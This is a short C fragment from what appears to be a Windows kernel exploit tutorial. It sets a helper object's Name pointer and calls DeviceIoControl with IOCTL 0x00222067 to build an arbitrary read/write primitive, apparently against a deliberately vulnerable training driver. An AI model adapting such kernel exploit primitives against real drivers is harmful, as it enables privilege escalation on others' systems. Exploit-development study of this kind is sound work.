 // Invoke SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx
// Required to use previous HelperObjectAddress, which is a pointer to the previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object
// Setting Name to 0x4141414141414141 as a POC
unsigned long long tempBuffer = 0x4141414141414141;
helperObject.Name = &tempBuffer;
// Invoke the IOCTL
DeviceIoControl(
driverHandle,
0x00222067,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// Return true if execution makes it here, meaning the exploit was successful
return TRUE;
}